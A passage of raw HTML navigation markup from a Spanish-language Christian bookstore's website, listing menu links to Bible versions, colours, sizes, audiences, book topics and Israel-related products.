menu-item-object-custom menu-item-21855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/rvc/" class=" dropdown-item menu-link">Reina Valera Contemporánea (RVC)</a><li id="menu-item-21858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/tla/" class=" dropdown-item menu-link">Traducción al Lenguaje Actual (TLA)</a><li id="menu-item-21859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/dhh/" class=" dropdown-item menu-link">Dios Habla Hoy (DHH)</a><li id="menu-item-21863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nbla/" class=" dropdown-item menu-link">Nueva Biblia de las Américas (NBLA)</a><li id="menu-item-21862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21862 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/lbla/" class=" dropdown-item menu-link">La Biblia de las Américas (LBLA)</a><li id="menu-item-73922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73922 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nlt/" class=" dropdown-item menu-link">New Living Traslation (NLT)</a><li id="menu-item-21865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/catolica/" class=" dropdown-item menu-link">Católicas</a><li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/latinoamericana/" class=" dropdown-item menu-link">Latinoamericana</a><li id="menu-item-21866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/mas-versiones/" class=" dropdown-item menu-link">Otras Versiones</a><li id="menu-item-21868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/bilingue/" class=" dropdown-item menu-link">Biblias Bilingues</a><li id="menu-item-21912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21912 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/otros-idiomas/" class=" dropdown-item menu-link">Otros Idiomas</a><li id="menu-item-21869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nuevo-testamento/" class=" dropdown-item menu-link">Nuevos Testamentos</a></ul><li id="menu-item-22260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22260 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Características<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22261 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/broche/" class=" dropdown-item menu-link">Broche</a><li id="menu-item-22262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22262 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ceremonias-eventos/" class=" dropdown-item menu-link">Ceremonias/Eventos</a><li id="menu-item-22265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/devocional/" class=" dropdown-item menu-link">Devocional</a><li id="menu-item-22264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22264 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/concordancia/" class=" dropdown-item menu-link">Concordancia</a><li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/cierre/" class=" dropdown-item menu-link">Cierre</a><li id="menu-item-22268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22268 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/estudio/" class=" dropdown-item menu-link">De Estudio</a><li id="menu-item-22266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22266 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/economica/" class=" dropdown-item menu-link">Económica</a><li id="menu-item-22267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22267 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/con-espacio-para-apuntes/" class=" dropdown-item menu-link">Espacio para apuntes</a><li id="menu-item-22269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22269 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ilustraciones/" class=" dropdown-item menu-link">Ilustraciones</a><li id="menu-item-22270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22270 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/iman/" class=" dropdown-item menu-link">Iman</a><li id="menu-item-22272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22272 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/palabras-de-jesus-en-rojo/" class=" dropdown-item menu-link">Palabras de Jesús en Rojo</a><li id="menu-item-22271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22271 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/liga/" class=" dropdown-item menu-link">Liga</a><li id="menu-item-22273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22273 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/papel-marfil/" class=" dropdown-item menu-link">Papel Marfil</a><li id="menu-item-22274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22274 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/pastoral-y-liderazgo/" class=" dropdown-item menu-link">Pastoral y Liderazgo</a><li id="menu-item-22275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22275 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/promesas/" class=" dropdown-item menu-link">Promesas</a><li id="menu-item-22276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22276 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ultrafina/" class=" dropdown-item menu-link">Ultrafina</a><li id="menu-item-22277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22277 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/viene-en-caja/" class=" dropdown-item menu-link">Viene en Caja</a><li id="menu-item-21952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/estudio/" class=" dropdown-item menu-link">De Estudio</a><li id="menu-item-21953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/con-espacio-para-apuntes/" class=" dropdown-item menu-link">De Apuntes</a></ul><li id="menu-item-22072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22072 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Por Colores<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22073 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/amarillo/" class=" dropdown-item menu-link">Amarillo</a><li id="menu-item-22074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/azul/" class=" dropdown-item menu-link">Azul</a><li id="menu-item-22075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/blanco/" class=" dropdown-item menu-link">Blanco</a><li id="menu-item-22076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22076 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/celeste/" class=" dropdown-item menu-link">Celeste</a><li id="menu-item-22077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/colores-y-o-diseno/" class=" dropdown-item menu-link">Colores y/o Diseño</a><li id="menu-item-22078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22078 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/crema/" class=" dropdown-item menu-link">Crema</a><li id="menu-item-22079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22079 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/fucsia/" class=" dropdown-item menu-link">Fucsia</a><li id="menu-item-22080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22080 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/gris/" class=" dropdown-item menu-link">Gris</a><li id="menu-item-22081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22081 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/lila/" class=" dropdown-item menu-link">Lila</a><li id="menu-item-22082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22082 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/marron/" class=" dropdown-item menu-link">Marrón</a><li id="menu-item-22083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22083 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/morado/" class=" dropdown-item menu-link">Morado</a><li id="menu-item-22084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22084 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/naranja/" class=" dropdown-item menu-link">Naranja</a><li id="menu-item-22085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22085 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/negro/" class=" dropdown-item menu-link">Negro</a><li id="menu-item-22086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22086 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/plateado/" class=" dropdown-item menu-link">Plateado</a><li id="menu-item-22087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22087 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/rojo/" class=" dropdown-item menu-link">Rojo</a><li id="menu-item-22088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/rosa/" class=" dropdown-item menu-link">Rosa</a><li id="menu-item-22089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22089 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/tricolor/" class=" dropdown-item menu-link">Tricolor</a><li id="menu-item-22090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/turquesa/" class=" dropdown-item menu-link">Turquesa</a><li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/verde/" class=" dropdown-item menu-link">Verde</a><li id="menu-item-68034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68034 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/vino/" class=" dropdown-item menu-link">Vino</a></ul><li id="menu-item-22103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Con Filo<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/amarillo/" class=" dropdown-item menu-link">Amarillo</a><li id="menu-item-22105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/azul/" class=" dropdown-item menu-link">Azul</a><li id="menu-item-22106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22106 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/blanco/" class=" dropdown-item menu-link">Blanco</a><li id="menu-item-22107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22107 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/bronce/" class=" dropdown-item menu-link">Bronce</a><li id="menu-item-22108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22108 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/crema/" class=" dropdown-item menu-link">Crema</a><li id="menu-item-22109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22109 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/diseno/" class=" dropdown-item menu-link">Diseño</a><li id="menu-item-22110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22110 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/dorado/" class=" dropdown-item menu-link">Dorado</a><li id="menu-item-22111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22111 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/fucsia/" class=" dropdown-item menu-link">Fucsia</a><li id="menu-item-22112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22112 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/gris/" class=" dropdown-item menu-link">Gris</a><li id="menu-item-22113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22113 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/indice/" class=" dropdown-item menu-link">Con Índice</a><li id="menu-item-22114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22114 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/lila/" class=" dropdown-item menu-link">Lila</a><li id="menu-item-22115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22115 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/marron/" class=" dropdown-item menu-link">Marrón</a><li id="menu-item-22116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22116 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/naranja/" class=" dropdown-item menu-link">Naranja</a><li id="menu-item-22117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22117 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/plateado/" class=" dropdown-item menu-link">Plateado</a><li id="menu-item-22118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22118 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/rojo/" class=" dropdown-item menu-link">Rojo</a><li id="menu-item-22119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22119 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/rosado/" class=" dropdown-item menu-link">Rosado</a></ul><li id="menu-item-21957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21957 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Letra<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22020 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/super-chica/" class=" dropdown-item menu-link">Super Chica</a><li id="menu-item-22021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22021 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/chica/" class=" dropdown-item menu-link">Chica</a><li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/mediana/" class=" dropdown-item menu-link">Mediana</a><li id="menu-item-22022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22022 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/grande/" class=" dropdown-item menu-link">Grande</a><li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/gigante/" class=" dropdown-item menu-link">Gigante</a><li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/super-gigante/" class=" dropdown-item menu-link">Super Gigante</a></ul><li id="menu-item-22060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22060 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Recomendados Para<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/damas/" class=" dropdown-item menu-link">Damas</a><li id="menu-item-22071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/varones/" class=" dropdown-item menu-link">Varones</a><li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/jovenes/" class=" dropdown-item menu-link">Jóvenes</a><li id="menu-item-22070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22070 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/senoritas/" class=" dropdown-item menu-link">Señoritas</a><li id="menu-item-22061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22061 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/adolescentes/" class=" dropdown-item menu-link">Adolescentes</a><li id="menu-item-22062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22062 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/adultos-mayores/" class=" dropdown-item menu-link">Adultos Mayores</a><li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/bebes-0-3-anos/" class=" dropdown-item menu-link">Bebés (0 a 3 años)</a><li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/historias-biblicas/" class=" dropdown-item menu-link">Niños y Niñas (4 a 6 años)</a><li id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/ninas-7-10-anos/" class=" dropdown-item menu-link">Niñas (7 a 10 años)</a><li id="menu-item-22069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22069 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/ninos-7-10-anos/" class=" dropdown-item menu-link">Niños (7 a 10 años)</a></ul><li id="menu-item-22096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22096 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">De Tamaño<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22097 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/bolsillo/" class=" dropdown-item menu-link">De Bolsillo</a><li id="menu-item-22098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22098 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/compacta/" class=" dropdown-item menu-link">Compacto</a><li id="menu-item-22101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22101 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/manual/" class=" dropdown-item menu-link">Manual</a><li id="menu-item-22413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22413 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/mediana/" class=" dropdown-item menu-link">Mediano</a><li id="menu-item-22100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22100 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/grande/" class=" dropdown-item menu-link">Grande</a><li id="menu-item-22099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22099 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/gigante/" class=" dropdown-item menu-link">Gigante</a></ul><li id="menu-item-69392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69392 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/?orderby=popularity" class=" dropdown-item menu-link">Los Más Vendidos</a><li id="menu-item-70574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/personalizadas/" class=" dropdown-item menu-link">Personalizadas</a><li id="menu-item-74636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74636 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/biblias-mayorista/" class=" dropdown-item menu-link">MAYORISTA</a></ul></li><li id="menu-item-21335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21335 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/libros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">LIBROS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-69393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69393 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/libros/?orderby=popularity" class=" dropdown-item menu-link">Los Más Vendidos</a><li id="menu-item-22146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22146 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/autores/" class=" dropdown-item menu-link">Autores</a><li id="menu-item-22438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/temas/" class=" dropdown-item menu-link">Por Temas</a><li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/devocionales/" class=" dropdown-item menu-link">Devocionales</a><li id="menu-item-21851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/diccionarios-biblicos/" class=" dropdown-item menu-link">Diccionarios Bíblicos</a><li id="menu-item-21850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/escuela-dominical/" class=" dropdown-item menu-link">Escuela Dominical</a><li id="menu-item-75088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/hombres/" class=" dropdown-item menu-link">Para Hombres</a><li id="menu-item-75089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75089 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/mujeres/" class=" dropdown-item menu-link">Para Mujeres</a><li id="menu-item-21852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/libros-para-jovenes/" class=" dropdown-item menu-link">Para Jóvenes</a><li id="menu-item-75090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/libros-para-ninos/" class=" dropdown-item menu-link">Para Niños</a><li id="menu-item-75091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/colorear/" class=" dropdown-item menu-link">Para Colorear</a></ul></li><li id="menu-item-21336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21336 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/israel/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">ISRAEL<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/menorah/" class=" dropdown-item menu-link">Menorah</a><li id="menu-item-21936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21936 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/tallit/" class=" dropdown-item menu-link">Tallit</a><li id="menu-item-21937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21937 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/aceite/" class=" dropdown-item menu-link">Aceites</a><li id="menu-item-21938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/llavero-israel/" class=" dropdown-item menu-link">Llaveros</a><li id="menu-item-21939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/kippah/" class=" dropdown-item menu-link">Kippah</a><li id="menu-item-21940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a 